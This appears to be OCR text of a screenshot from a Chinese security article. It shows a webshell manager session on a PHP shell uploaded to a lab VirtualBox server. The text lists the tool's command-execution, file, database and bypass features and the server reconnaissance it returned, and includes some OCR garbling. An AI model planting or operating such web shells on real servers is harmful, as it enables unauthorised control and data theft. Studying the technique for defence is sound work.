 Url:http://192.168.1.182/adminstration/upload/files/1611031692phpgsl.php 有效载荷:PhpDynamicPayload 加密器:PHP_XOR_BASE64
基础信息 命令执行 文件管理 数据库管理 笔记 PMeterpreter ByPassOpenBasedir Pzip 代码执行 BypassDisableFunctions
OsInfo : Linux yousef-VirtualBox 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:08:14 UTC 2014 i686
CurrentUser : www-data
disable_functions : pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerro
timezone :
encode : ISO-8859-15
extension_dir : /usr/lib/php5/20121212+lfs
include_path : .:/usr/share/php:/usr/share/pear
PHP_SAPI : apache2handler
PHP_VERSION : 5.5.9-1ubuntu4.29
memory_limit : 128M
upload_max_filesize : 2M
post_max_size : 8M
max_execution_time : 0
max_input_time : 60
default_socket_timeout : 60
mygid : 33
mypid : 2023
SERVER_SOFTWAREypid : Apache/2.4.10 (Ubuntu)
SERVER_PORT : 80
loaded_extensions : Core,date,ereg,libxml,openssl,pcre,zlib,bcmath,bz2,calendar,ctype,dba,dom,hash,fileinfo,filter,ftp,gettext,SPL,iconv,mbstring,session,posix,Reflection,standard,shmop,SimpleXML,soap,sockets,Phar,exif,sysvmsg,sysvsem,s
short_open_tag : false
asp_tags : false
safe_mode : false
CurrentDir : /var/www/html/adminstration/upload/files
FileRoot : /
FREEBUF